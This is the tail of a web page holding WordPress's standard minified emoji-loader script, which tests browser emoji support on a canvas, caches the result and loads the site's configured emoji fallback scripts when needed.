const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
